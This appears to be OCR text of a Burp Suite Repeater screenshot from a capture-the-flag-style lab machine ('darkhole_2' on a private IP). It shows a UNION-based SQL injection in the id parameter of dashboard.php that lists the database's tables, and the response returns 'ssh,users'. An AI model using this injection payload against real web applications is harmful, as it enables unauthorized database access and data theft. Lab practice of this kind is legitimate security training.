 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.9.4-42286 (Early Adopter) - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2
Send Cancel Burp AI
Target: http://172.16.23.128 HTTP/1
Request
Pretty Raw Hex \n
1 GET /dashboard.php?id=
2'+union+select+1,2,group_concat(table_name),4,5,6+from+information_schema.tables+where+table_sc
hema%3d'darkhole_2'--+- HTTP/1.1
2 Host: 172.16.23.128
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
8 Referer: http://172.16.23.128/login.php
9 Accept-Encoding: gzip, deflate, br
10 Cookie: PHPSESSID=brql4bs2a676nhit8m533hm7sa
11 Connection: keep-alive
12
13
Search 0 highlights
Response
Pretty Raw Hex Render \n
Logout
Jehad Alqurashi
Web Designer & Developer
Full name 2
Email ssh,users
Contact number 5
Address 6
SUBMIT
Inspector
Notes
Custom actions
Done 5,115 bytes | 1,012 millis
Event log (19) All issues Memory: 218.4MB Disabled